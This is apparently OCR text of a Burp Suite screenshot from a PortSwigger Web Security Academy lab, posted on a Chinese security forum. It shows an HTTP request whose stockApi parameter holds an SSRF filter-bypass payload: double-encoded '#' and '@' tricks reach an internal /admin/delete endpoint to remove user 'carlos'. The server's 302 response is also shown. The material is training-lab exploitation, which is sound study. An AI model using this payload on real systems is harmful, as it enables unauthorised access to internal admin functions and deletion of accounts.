 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 85
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net/product?produ
ctId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=lViCsKwCrKnvAWHcn9PZOVs5oeW1wc8A;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
先知社区